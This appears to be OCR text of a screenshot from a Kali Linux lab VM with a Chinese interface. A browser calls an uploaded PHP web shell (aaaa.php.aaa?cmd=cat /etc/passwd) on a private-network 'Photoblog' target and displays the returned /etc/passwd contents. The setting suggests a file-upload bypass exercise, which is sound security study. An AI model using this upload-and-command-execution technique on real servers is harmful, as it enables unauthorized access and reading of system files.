 kali [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
应用程序 位置 Firefox ESR 星期日 20:24 1 zh
Mozilla Firefox
翻译_百度搜索 译 百度翻译 My awesome Photoblog Burp Suite Free Ed... http://10.0...etc/passwd
10.0.2.7/admin/uploads/aaaa.php.aaa?cmd=cat /etc/passwd Search
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Most Visited
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:
/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:
/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash